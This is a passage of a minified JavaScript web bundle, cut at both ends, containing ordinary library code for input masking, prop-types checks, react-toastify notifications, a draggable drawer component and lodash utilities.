Array&&(_=(0,l.convertMaskToPlaceholder)(v,V)),!1!==v){var k=i(n),S=p.selectionEnd,j=t.previousConformedValue,A=t.previousPlaceholder,T=void 0;if(("undefined"==typeof v?"undefined":u(v))===f.strFunction){if(!1===(E=v(k,{currentCaretPosition:S,previousConformedValue:j,placeholderChar:V})))return;var C=(0,l.processCaretTraps)(E),P=C.maskWithoutCaretTraps,R=C.indexes;E=P,T=R,_=(0,l.convertMaskToPlaceholder)(E,V)}else E=v;var M={previousConformedValue:j,guide:m,placeholderChar:V,pipe:y,placeholder:_,currentCaretPosition:S,keepCharPositions:w},I=(0,c.default)(k,E,M),D=I.conformedValue,N=("undefined"==typeof y?"undefined":u(y))===f.strFunction,F={};N&&(!1===(F=y(D,a({rawValue:k},M)))?F={value:j,rejected:!0}:(0,l.isString)(F)&&(F={value:F}));var L=N?F.value:D,z=(0,s.default)({previousConformedValue:j,previousPlaceholder:A,conformedValue:L,placeholder:_,rawValue:k,currentCaretPosition:S,placeholderChar:V,indexesOfPipedChars:F.indexesOfPipedChars,caretTrapIndexes:T}),U=L===_&&0===z,B=x?_:d,W=U?B:L;t.previousConformedValue=W,t.previousPlaceholder=_,p.value!==W&&(p.value=W,o(p,z))}}}}};var s=r(n(4)),c=r(n(3)),l=n(2),f=n(1),d="",p="none",h="object",v="undefined"!=typeof navigator&&/Android/i.test(navigator.userAgent),m="undefined"!=typeof requestAnimationFrame?requestAnimationFrame:setTimeout},function(e,t){"use strict";function n(e){return function(){return e}}var r=function(){};r.thatReturns=n,r.thatReturnsFalse=n(!1),r.thatReturnsTrue=n(!0),r.thatReturnsNull=n(null),r.thatReturnsThis=function(){return this},r.thatReturnsArgument=function(e){return e},e.exports=r},function(e,t,n){"use strict";var r=function(e){};e.exports=function(e,t,n,o,i,a,u,s){if(r(t),!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,o,i,a,u,s],f=0;(c=new Error(t.replace(/%s/g,(function(){return l[f++]})))).name="Invariant Violation"}throw c.framesToPop=1,c}}},function(e,t,n){"use strict";var r=n(6),o=n(7),i=n(10);e.exports=function(){function e(e,t,n,r,a,u){u!==i&&o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){"use strict";"function"==typeof Symbol&&Symbol.iterator,e.exports=n(8)()},function(e,t){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t){e.exports=r}]))},function(e,t,n){"use strict";var r=n(35).a.Symbol;t.a=r},,function(e,t,n){"use strict";var r=n(38),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r.a?r.a.toStringTag:void 0;var s=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(s){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o},c=Object.prototype.toString;var l=function(e){return c.call(e)},f=r.a?r.a.toStringTag:void 0;t.a=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":f&&f in Object(e)?s(e):l(e)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return T})),n.d(t,"b",(function(){return B}));var r=n(0),o=n.n(r),i=n(20),a=n(22);function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e){return"number"===typeof e&&!isNaN(e)}function c(e){return"boolean"===typeof e}function l(e){return"string"===typeof e}function f(e){return"function"===typeof e}function d(e){return l(e)||f(e)?e:null}function p(e){return 0===e||e}var h=!("undefined"===typeof window||!window.document||!window.document.createElement);function v(e){return Object(r.isValidElement)(e)||l(e)||f(e)||s(e)}var m={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},y={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default",DARK:"dark"};function g(e){var t=e.enter,n=e.exit,i=e.appendPosition,a=void 0!==i&&i,u=e.collapse,s=void 0===u||u,c=e.collapseDuration,l=void 0===c?300:c;return function(e){var i=e.children,u=e.position,c=e.preventExitTransition,f=e.done,d=e.nodeRef,p=e.isIn,h=a?t+"--"+u:t,v=a?n+"--"+u:n,m=Object(r.useRef)(),y=Object(r.useRef)(0);function g(){var e=d.current;e.removeEventListener("animationend",g),0===y.current&&(e.className=m.current)}function V(){var e=d.current;e.removeEventListener("animationend",V),s?function(e,t,n){void 0===n&&(n=300);var r=e.scrollHeight,o=e.style;requestAnimationFrame((function(){o.minHeight="initial",o.height=r+"px",o.transition="all "+n+"ms",requestAnimationFrame((function(){o.height="0",o.padding="0",o.margin="0",setTimeout(t,n)}))}))}(e,f,l):f()}return Object(r.useLayoutEffect)((function(){!function(){var e=d.current;m.current=e.className,e.className+=" "+h,e.addEventListener("animationend",g)}()}),[]),Object(r.useEffect)((function(){p||(c?V():function(){y.current=1;var e=d.current;e.className+=" "+v,e.addEventListener("animationend",V)}())}),[p]),o.a.createElement(o.a.Fragment,null,i)}}var V={list:new Map,emitQueue:new Map,on:function(e,t){return this.list.has(e)||this.list.set(e,[]),this.list.get(e).push(t),this},off:function(e,t){if(t){var n=this.list.get(e).filter((function(e){return e!==t}));return this.list.set(e,n),this}return this.list.delete(e),this},cancelEmit:function(e){var t=this.emitQueue.get(e);return t&&(t.forEach(clearTimeout),this.emitQueue.delete(e)),this},emit:function(e){for(var t=this,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];this.list.has(e)&&this.list.get(e).forEach((function(n){var o=setTimeout((function(){n.apply(void 0,r)}),0);t.emitQueue.has(e)||t.emitQueue.set(e,[]),t.emitQueue.get(e).push(o)}))}};function b(e,t){void 0===t&&(t=!1);var n=Object(r.useRef)(e);return Object(r.useEffect)((function(){t&&(n.current=e)})),n.current}function w(e,t){switch(t.type){case 0:return[].concat(e,[t.toastId]).filter((function(e){return e!==t.staleId}));case 1:return p(t.toastId)?e.filter((function(e){return e!==t.toastId})):[]}}function O(e){var t=Object(r.useReducer)((function(e){return e+1}),0)[1],n=Object(r.useReducer)(w,[]),o=n[0],i=n[1],a=Object(r.useRef)(null),u=b(0),h=b([]),m=b({}),y=b({toastKey:1,displayedToast:0,props:e,containerId:null,isToastActive:g,getToast:function(e){return m[e]||null}});function g(e){return-1!==o.indexOf(e)}function O(e){var t=e.containerId;!y.props.limit||t&&y.containerId!==t||(u-=h.length,h=[])}function x(e){i({type:1,toastId:e})}function _(){var e=h.shift();k(e.toastContent,e.toastProps,e.staleId)}function E(e,n){var o=n.delay,i=n.staleId,g=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(n,["delay","staleId"]);if(v(e)&&!function(e){var t=e.containerId,n=e.toastId,r=e.updateId;return!!(!a.current||y.props.enableMultiContainer&&t!==y.props.containerId||m[n]&&null==r)}(g)){var V=g.toastId,b=g.updateId,w=y.props,O=function(){return x(V)},E=null==g.updateId;E&&u++;var S,j,A={toastId:V,updateId:b,isIn:!1,key:g.key||y.toastKey++,type:g.type,closeToast:O,closeButton:g.closeButton,rtl:w.rtl,position:g.position||w.position,transition:g.transition||w.transition,className:d(g.className||w.toastClassName),bodyClassName:d(g.bodyClassName||w.bodyClassName),style:g.style||w.toastStyle,bodyStyle:g.bodyStyle||w.bodyStyle,onClick:g.onClick||w.onClick,pauseOnHover:c(g.pauseOnHover)?g.pauseOnHover:w.pauseOnHover,pauseOnFocusLoss:c(g.pauseOnFocusLoss)?g.pauseOnFocusLoss:w.pauseOnFocusLoss,draggable:c(g.draggable)?g.draggable:w.draggable,draggablePercent:s(g.draggablePercent)?g.draggablePercent:w.draggablePercent,draggableDirection:g.draggableDirection||w.draggableDirection,closeOnClick:c(g.closeOnClick)?g.closeOnClick:w.closeOnClick,progressClassName:d(g.progressClassName||w.progressClassName),progressStyle:g.progressStyle||w.progressStyle,autoClose:(S=g.autoClose,j=w.autoClose,!1===S||s(S)&&S>0?S:j),hideProgressBar:c(g.hideProgressBar)?g.hideProgressBar:w.hideProgressBar,progress:g.progress,role:l(g.role)?g.role:w.role,deleteToast:function(){!function(e){delete m[e];var n=h.length;(u=p(e)?u-1:u-y.displayedToast)<0&&(u=0);if(n>0){var r=p(e)?1:y.props.limit;if(1===n||1===r)y.displayedToast++,_();else{var o=r>n?n:r;y.displayedToast=o;for(var i=0;i<o;i++)_()}}else t()}(V)}};f(g.onOpen)&&(A.onOpen=g.onOpen),f(g.onClose)&&(A.onClose=g.onClose),"y"===A.draggableDirection&&80===A.draggablePercent&&(A.draggablePercent*=1.5);var T=w.closeButton;!1===g.closeButton||v(g.closeButton)?T=g.closeButton:!0===g.closeButton&&(T=!v(w.closeButton)||w.closeButton),A.closeButton=T;var C=e;Object(r.isValidElement)(e)&&!l(e.type)?C=Object(r.cloneElement)(e,{closeToast:O,toastProps:A}):f(e)&&(C=e({closeToast:O,toastProps:A})),w.limit&&w.limit>0&&u>w.limit&&E?h.push({toastContent:C,toastProps:A,staleId:i}):s(o)&&o>0?setTimeout((function(){k(C,A,i)}),o):k(C,A,i)}}function k(e,t,n){var r=t.toastId;n&&delete m[n],m[r]={content:e,props:t},i({type:0,toastId:r,staleId:n})}return Object(r.useEffect)((function(){return y.containerId=e.containerId,V.cancelEmit(3).on(0,E).on(1,(function(e){return a.current&&x(e)})).on(5,O).emit(2,y),function(){return V.emit(3,y)}}),[]),Object(r.useEffect)((function(){y.isToastActive=g,y.displayedToast=o.length,V.emit(4,o.length,e.containerId)}),[o]),Object(r.useEffect)((function(){y.props=e})),{getToastToRender:function(t){for(var n={},r=e.newestOnTop?Object.keys(m).reverse():Object.keys(m),o=0;o<r.length;o++){var i=m[r[o]],a=i.props.position;n[a]||(n[a]=[]),n[a].push(i)}return Object.keys(n).map((function(e){return t(e,n[e])}))},collection:m,containerRef:a,isToastActive:g}}function x(e){return e.targetTouches&&e.targetTouches.length>=1?e.targetTouches[0].clientX:e.clientX}function _(e){return e.targetTouches&&e.targetTouches.length>=1?e.targetTouches[0].clientY:e.clientY}function E(e){var t=Object(r.useState)(!0),n=t[0],o=t[1],i=Object(r.useState)(!1),a=i[0],u=i[1],s=Object(r.useRef)(null),c=b({start:0,x:0,y:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,boundingRect:null}),l=b(e,!0),d=e.autoClose,p=e.pauseOnHover,h=e.closeToast,v=e.onClick,m=e.closeOnClick;function y(t){if(e.draggable){var n=s.current;c.canCloseOnClick=!0,c.canDrag=!0,c.boundingRect=n.getBoundingClientRect(),n.style.transition="",c.x=x(t.nativeEvent),c.y=_(t.nativeEvent),"x"===e.draggableDirection?(c.start=c.x,c.removalDistance=n.offsetWidth*(e.draggablePercent/100)):(c.start=c.y,c.removalDistance=n.offsetHeight*(e.draggablePercent/100))}}function g(){if(c.boundingRect){var t=c.boundingRect,n=t.top,r=t.bottom,o=t.left,i=t.right;e.pauseOnHover&&c.x>=o&&c.x<=i&&c.y>=n&&c.y<=r?w():V()}}function V(){o(!0)}function w(){o(!1)}function O(t){if(c.canDrag){t.preventDefault();var r=s.current;n&&w(),c.x=x(t),c.y=_(t),"x"===e.draggableDirection?c.delta=c.x-c.start:c.delta=c.y-c.start,c.start!==c.x&&(c.canCloseOnClick=!1),r.style.transform="translate"+e.draggableDirection+"("+c.delta+"px)",r.style.opacity=""+(1-Math.abs(c.delta/c.removalDistance))}}function E(){var t=s.current;if(c.canDrag){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance)return u(!0),void e.closeToast();t.style.transition="transform 0.2s, opacity 0.2s",t.style.transform="translate"+e.draggableDirection+"(0)",t.style.opacity="1"}}Object(r.useEffect)((function(){return f(e.onOpen)&&e.onOpen(Object(r.isValidElement)(e.children)&&e.children.props),function(){f(l.onClose)&&l.onClose(Object(r.isValidElement)(l.children)&&l.children.props)}}),[]),Object(r.useEffect)((function(){return e.draggable&&(document.addEventListener("mousemove",O),document.addEventListener("mouseup",E),document.addEventListener("touchmove",O),document.addEventListener("touchend",E)),function(){e.draggable&&(document.removeEventListener("mousemove",O),document.removeEventListener("mouseup",E),document.removeEventListener("touchmove",O),document.removeEventListener("touchend",E))}}),[e.draggable]),Object(r.useEffect)((function(){return e.pauseOnFocusLoss&&function(){document.hasFocus()||w();window.addEventListener("focus",V),window.addEventListener("blur",w)}(),function(){e.pauseOnFocusLoss&&(window.removeEventListener("focus",V),window.removeEventListener("blur",w))}}),[e.pauseOnFocusLoss]);var k={onMouseDown:y,onTouchStart:y,onMouseUp:g,onTouchEnd:g};return d&&p&&(k.onMouseEnter=w,k.onMouseLeave=V),m&&(k.onClick=function(e){v&&v(e),c.canCloseOnClick&&h()}),{playToast:V,pauseToast:w,isRunning:n,preventExitTransition:a,toastRef:s,eventHandlers:k}}function k(e){var t=e.closeToast,n=e.type,o=e.ariaLabel,i=void 0===o?"close":o;return Object(r.createElement)("button",{className:"Toastify__close-button Toastify__close-button--"+n,type:"button",onClick:function(e){e.stopPropagation(),t(e)},"aria-label":i},Object(r.createElement)("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},Object(r.createElement)("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}function S(e){var t,n,o=e.delay,a=e.isRunning,s=e.closeToast,c=e.type,l=e.hide,d=e.className,p=e.style,h=e.controlledProgress,v=e.progress,m=e.rtl,y=e.isIn,g=u({},p,{animationDuration:o+"ms",animationPlayState:a?"running":"paused",opacity:l?0:1});h&&(g.transform="scaleX("+v+")");var V=Object(i.a)("Toastify__progress-bar",h?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated","Toastify__progress-bar--"+c,((t={})["Toastify__progress-bar--rtl"]=m,t)),b=f(d)?d({rtl:m,type:c,defaultClassName:V}):Object(i.a)(V,d),w=((n={})[h&&v>=1?"onTransitionEnd":"onAnimationEnd"]=h&&v<1?null:function(){y&&s()},n);return Object(r.createElement)("div",Object.assign({role:"progressbar","aria-hidden":l?"true":"false","aria-label":"notification timer",className:b,style:g},w))}S.defaultProps={type:y.DEFAULT,hide:!1};var j=function(e){var t,n=E(e),o=n.isRunning,a=n.preventExitTransition,u=n.toastRef,s=n.eventHandlers,c=e.closeButton,l=e.children,d=e.autoClose,p=e.onClick,h=e.type,v=e.hideProgressBar,m=e.closeToast,y=e.transition,g=e.position,V=e.className,b=e.style,w=e.bodyClassName,O=e.bodyStyle,x=e.progressClassName,_=e.progressStyle,k=e.updateId,j=e.role,A=e.progress,T=e.rtl,C=e.toastId,P=e.deleteToast,R=e.isIn,M=Object(i.a)("Toastify__toast","Toastify__toast--"+h,((t={})["Toastify__toast--rtl"]=T,t)),I=f(V)?V({rtl:T,position:g,type:h,defaultClassName:M}):Object(i.a)(M,V),D=!!A;return Object(r.createElement)(y,{isIn:R,done:P,position:g,preventExitTransition:a,nodeRef:u},Object(r.createElement)("div",Object.assign({id:C,onClick:p,className:I},s,{style:b,ref:u}),Object(r.createElement)("div",Object.assign({},R&&{role:j},{className:f(w)?w({type:h}):Object(i.a)("Toastify__toast-body",w),style:O}),l),function(e){if(e){var t={closeToast:m,type:h};return f(e)?e(t):Object(r.isValidElement)(e)?Object(r.cloneElement)(e,t):void 0}}(c),(d||D)&&Object(r.createElement)(S,Object.assign({},k&&!D?{key:"pb-"+k}:{},{rtl:T,delay:d,isRunning:o,isIn:R,closeToast:m,hide:v,type:h,style:_,className:x,controlledProgress:D,progress:A}))))},A=g({enter:"Toastify--animate Toastify__bounce-enter",exit:"Toastify--animate Toastify__bounce-exit",appendPosition:!0}),T=function(e){var t=O(e),n=t.getToastToRender,o=t.containerRef,a=t.isToastActive,s=e.className,c=e.style,l=e.rtl,p=e.containerId;function h(e){var t,n=Object(i.a)("Toastify__toast-container","Toastify__toast-container--"+e,((t={})["Toastify__toast-container--rtl"]=l,t));return f(s)?s({position:e,rtl:l,defaultClassName:n}):Object(i.a)(n,d(s))}return Object(r.createElement)("div",{ref:o,className:"Toastify",id:p},n((function(e,t){var n=0===t.length?u({},c,{pointerEvents:"none"}):u({},c);return Object(r.createElement)("div",{className:h(e),style:n,key:"container-"+e},t.map((function(e){var t=e.content,n=e.props;return Object(r.createElement)(j,Object.assign({},n,{isIn:a(n.toastId),key:"toast-"+n.key,closeButton:!0===n.closeButton?k:n.closeButton}),t)})))})))};T.defaultProps={position:m.TOP_RIGHT,transition:A,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:k,pauseOnHover:!0,pauseOnFocusLoss:!0,closeOnClick:!0,newestOnTop:!1,draggable:!0,draggablePercent:80,draggableDirection:"x",role:"alert"};var C,P,R,M=new Map,I=[],D=!1;function N(){return Math.random().toString(36).substr(2,9)}function F(e){return e&&(l(e.toastId)||s(e.toastId))?e.toastId:N()}function L(e,t){return M.size>0?V.emit(0,e,t):(I.push({content:e,options:t}),D&&h&&(D=!1,P=document.createElement("div"),document.body.appendChild(P),Object(a.render)(Object(r.createElement)(T,Object.assign({},R)),P))),t.toastId}function z(e,t){return u({},t,{type:t&&t.type||e,toastId:F(t)})}var U=function(e){return function(t,n){return L(t,z(e,n))}},B=function(e,t){return L(e,z(y.DEFAULT,t))};B.success=U(y.SUCCESS),B.info=U(y.INFO),B.error=U(y.ERROR),B.warning=U(y.WARNING),B.dark=U(y.DARK),B.warn=B.warning,B.dismiss=function(e){return V.emit(1,e)},B.clearWaitingQueue=function(e){return void 0===e&&(e={}),V.emit(5,e)},B.isActive=function(e){var t=!1;return M.forEach((function(n){n.isToastActive&&n.isToastActive(e)&&(t=!0)})),t},B.update=function(e,t){void 0===t&&(t={}),setTimeout((function(){var n=function(e,t){var n=t.containerId,r=M.get(n||C);return r?r.getToast(e):null}(e,t);if(n){var r=n.props,o=n.content,i=u({},r,t,{toastId:t.toastId||e,updateId:N()});i.toastId!==e&&(i.staleId=e);var a=i.render||o;delete i.render,L(a,i)}}),0)},B.done=function(e){B.update(e,{progress:1})},B.onChange=function(e){return f(e)&&V.on(4,e),function(){f(e)&&V.off(4,e)}},B.configure=function(e){void 0===e&&(e={}),D=!0,R=e},B.POSITION=m,B.TYPE=y,V.on(2,(function(e){C=e.containerId||e,M.set(C,e),I.forEach((function(e){V.emit(0,e.content,e.options)})),I=[]})).on(3,(function(e){M.delete(e.containerId||e),0===M.size&&V.off(0).off(1).off(5),h&&P&&document.body.removeChild(P)}))},function(e,t,n){"use strict";var r=n(149),o=n(35).a["__core-js_shared__"],i=function(){var e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();var a=function(e){return!!i&&i in e},u=n(46),s=n(67),c=/^\[object .+?Constructor\]$/,l=Function.prototype,f=Object.prototype,d=l.toString,p=f.hasOwnProperty,h=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");var v=function(e){return!(!Object(u.a)(e)||a(e))&&(Object(r.a)(e)?h:c).test(Object(s.a)(e))};var m=function(e,t){return null==e?void 0:e[t]};t.a=function(e,t){var n=m(e,t);return v(n)?n:void 0}},function(e,t,n){"use strict";var r=n(0),o=n.n(r),i=n(192),a=(n(720),n(374)),u=n.n(a),s=n(375),c=n.n(s),l=n(232),f=n(22);function d(e){return"top"===e}function p(e){return"bottom"===e}function h(e){return"left"===e}function v(e){return"right"===e}function m(){return"undefined"!==typeof window}n.d(t,"a",(function(){return E}));var y,g,V=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},b=O(["\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n\n  display: flex;\n  justify-content: center;\n  flex-shrink: 0;\n  align-items: center;\n\n  z-index: 11;\n  transition: background-color 0.2s linear;\n\n  overflow-y: auto;\n  -webkit-overflow-scrolling: touch;\n"],["\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n\n  display: flex;\n  justify-content: center;\n  flex-shrink: 0;\n  align-items: center;\n\n  z-index: 11;\n  transition: background-color 0.2s linear;\n\n  overflow-y: auto;\n  -webkit-overflow-scrolling: touch;\n"]),w=O(["\n  position: absolute;\n  top: 0;\n  height: 1px;\n  width: 100%;\n"],["\n  position: absolute;\n  top: 0;\n  height: 1px;\n  width: 100%;\n"]);function O(e,t){return e.raw=t,e}function x(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}m()&&n(725);var E=(g=y=function(e){function t(){var n,r;x(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=_(this,e.call.apply(e,[this].concat(i))),r.state={open:r.props.open,thumb:0,start:0,position:0,touching:!1,listenersAttached:!1},r.MAX_NEGATIVE_SCROLL=20,r.SCROLL_TO_CLOSE=75,r.ALLOW_DRAWER_TRANSFORM=!0,r.attachListeners=function(e){var t=r.props,n=t.dontApplyListeners,o=t.getModalRef,i=t.direction,a=r.state.listenersAttached;if(e&&!a&&!n){r.drawer=e,o(e),r.drawer.addEventListener("touchend",r.release),r.drawer.addEventListener("touchmove",r.drag),r.drawer.addEventListener("touchstart",r.tap);var u=0;v(i)&&(u=e.scrollWidth),r.setState({listenersAttached:!0,position:u},(function(){setTimeout((function(){r.drawer.style.display="none",r.drawer.offsetHeight,r.drawer.style.display=""}),300)}))}},r.removeListeners=function(){r.drawer&&(r.drawer.removeEventListener("touchend",r.release),r.drawer.removeEventListener("touchmove",r.drag),r.drawer.removeEventListener("touchstart",r.tap),r.setState({listenersAttached:!1}))},r.tap=function(e){var t=e.touches[0],n=t.pageY,o=t.pageX,i=p(r.props.direction)||d(r.props.direction)?n:o;r.NEW_POSITION=0,r.MOVING_POSITION=0,r.setState((function(){return{thumb:i,start:i,touching:!0}}))},r.drag=function(e){var t=r.props.direction,n=r.state,o=n.thumb,i=(n.start,n.position),a=e.touches[0],u=a.pageY,s=a.pageX,c=p(t)||d(t)?u:s,l=c-o,f=p(t)?i+l:i-l;if(f>0&&r.ALLOW_DRAWER_TRANSFORM){e.preventDefault(),r.props.onDrag({newPosition:f}),r.MOVING_POSITION=c,r.NEW_POSITION=f;var h=0;v(t)&&(h=r.drawer.scrollWidth),f<h&&r.shouldWeCloseDrawer()?r.props.notifyWillClose(!0):r.props.notifyWillClose(!1),r.NEGATIVE_SCROLL<f&&r.setState((function(){return{thumb:c,position:h>0?Math.min(f,h):f}}))}},r.release=function(e){var t=r.props.direction;if(r.setState((function(){return{touching:!1}})),r.shouldWeCloseDrawer())r.hideDrawer();else{var n=0;v(t)&&(n=r.drawer.scrollWidth),r.setState((function(){return{position:n}}))}},r.getNegativeScroll=function(e){var t=r.props.direction,n=r.getElementSize();p(t)||d(t)?r.NEGATIVE_SCROLL=n-e.scrollHeight-r.MAX_NEGATIVE_SCROLL:r.NEGATIVE_SCROLL=n-e.scrollWidth-r.MAX_NEGATIVE_SCROLL},r.hideDrawer=function(){var e=r.props,t=e.allowClose,n=e.onRequestClose,o=e.direction,i=0;if(v(o)&&(i=r.drawer.scrollWidth),!1===t)return r.setState((function(){return{position:i,thumb:0,touching:!1}}));r.setState((function(){return{position:i,touching:!1}})),r.removeListeners(),n()},r.shouldWeCloseDrawer=function(){var e=r.state.start,t=r.props.direction,n=0;return v(t)&&(n=r.drawer.scrollWidth),r.MOVING_POSITION!==n&&(v(t)?r.NEW_POSITION<n&&r.MOVING_POSITION-e>r.SCROLL_TO_CLOSE:h(t)||d(t)?r.NEW_POSITION>=n&&e-r.MOVING_POSITION>r.SCROLL_TO_CLOSE:r.NEW_POSITION>=n&&r.MOVING_POSITION-e>r.SCROLL_TO_CLOSE)},r.getDrawerTransform=function(e){var t=r.props.direction;return p(t)?{transform:"translate3d(0, "+e+"px, 0)"}:d(t)?{transform:"translate3d(0, -"+e+"px, 0)"}:h(t)?{transform:"translate3d(-"+Math.abs(e)+"px, 0, 0)"}:v(t)?{transform:"translate3d("+e+"px, 0, 0)"}:void 0},r.getElementSize=function(){if(m())return p(r.props.direction)||d(r.props.direction)?window.innerHeight:window.innerWidth},r.inViewportChange=function(e){r.props.inViewportChange(e),r.ALLOW_DRAWER_TRANSFORM=e},r.preventDefault=function(e){return e.preventDefault()},r.stopPropagation=function(e){return e.stopPropagation()},_(r,n)}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentDidMount=function(){"y"===this.props.direction&&console.warn("Direction prop is now takes up or down, y is no longer supported!"),"x"===this.props.direction&&console.warn("Direction prop is now takes left or right, x is no longer supported!")},t.prototype.componentDidUpdate=function(e,t){var n=this;!this.props.open&&e.open&&(this.removeListeners(),setTimeout((function(){n.setState((function(){return{open:!1}}))}),300)),this.drawer&&this.getNegativeScroll(this.drawer),this.props.open&&!e.open&&(this.props.onOpen(),this.setState((function(){return{open:!0}})))},t.prototype.componentWillUnmount=function(){this.removeListeners()},t.prototype.getPosition=function(e){var t=this.state.position;return v(this.props.direction)?e-t:t},t.prototype.render=function(){var e=this,t=this.props,n=t.containerElementClass,r=t.containerOpacity,a=(t.dontApplyListeners,t.id),u=t.getContainerRef,s=(t.getModalRef,t.direction),l=this.state.open&&this.props.open;if(!this.state.open&&!this.props.open||!m())return null;var d=this.state.touching,p=h(s)?{damping:17,stiffness:120}:{damping:20,stiffness:300},y=d?p:i.presets.stiff,g=this.getElementSize(),b=this.getPosition(g),w={backgroundColor:"rgba(55, 56, 56, "+(l?r:0)+")"};return v(s)&&(w=V({},w,{overflowX:"hidden"})),Object(f.createPortal)(o.a.createElement(i.Motion,{style:{translate:Object(i.spring)(l?b:g,y)},defaultStyle:{translate:g}},(function(t){var r=t.translate;return o.a.createElement("div",{id:a,style:w,onClick:e.hideDrawer,className:k+" "+n+" ",ref:u},o.a.createElement(c.a,{className:S,onChange:e.inViewportChange}),o.a.createElement("div",{onClick:e.stopPropagation,style:e.getDrawerTransform(r),ref:e.attachListeners,className:e.props.modalElementClass||""},e.props.children))})),this.props.parentElement)},t}(r.Component),y.defaultProps={notifyWillClose:function(){},onOpen:function(){},onDrag:function(){},inViewportChange:function(){},onRequestClose:function(){},getContainerRef:function(){},getModalRef:function(){},containerOpacity:.6,direction:"bottom",parentElement:u.a.body,allowClose:!0,dontApplyListeners:!1,containerElementClass:"",modalElementClass:""},g);E.propTypes={};var k=Object(l.a)(b),S=Object(l.a)(w)},function(e,t,n){"use strict";t.a=function(e,t){}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(0),o=n(118);function i(e,t){return r.useMemo((function(){return null==e&&null==t?null:function(n){Object(o.a)(e,n),Object(o.a)(t,n)}}),[e,t])}},function(e,t,n){"use strict";t.a=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},,function(e,t,n){"use strict";var r=n(189),o=n(101),i=n(153),a=Object(i.a)(Object.keys,Object),u=Object.prototype.hasOwnProperty;var s=function(e){if(!Object(o.a)(e))return a(e);var t=[];for(var n in Object(e))u.call(e,n)&&"constructor"!=n&&t.push(n);return t},c=n(100);t.a=function(e){return Object(c.a)(e)?Object(r.a)(e):s(e)}},function(e,t,n){"use strict";var r=n(38),o=n(96),i=n(29),a=n(69),u=r.a?r.a.prototype:void 0,s=u?u.toString:void 0;var c=function e(t){if("string"==typeof t)return t;if(Object(i.a)(t))return Object(o.a)(t,e)+"";if(Object(a.a)(t))return s?s.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n};t.a=function(e){return null==e?"":c(e)}},,,,function(e,t,n){(function(e,r){var o;(function(){var i="Expected a function",a="__lodash_placeholder__",u=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],s="[object Arguments]",c="[object Array]",l="[object Boolean]",f="[object Date]",d="[object Error]",p="[object Function]",h="[object GeneratorFunction]",v="[object Map]",m="[object Number]",y="[object Object]",g="[object RegExp]",V="[object Set]",b="[object String]",w="[object Symbol]",O="[object WeakMap]",x="[object ArrayBuffer]",_="[object DataView]",E="[object Float32Array]",k="[object Float64Array]",S="[object Int8Array]",j="[object Int16Array]",A="[object Int32Array]",T="[object Uint8Array]",C="[object Uint16Array]",P="[object Uint32Array]",R=/\b__p \+= '';/g,M=/\b(__p \+=) '' \+/g,I=/(__e\(.*?\)|\b__t\)) 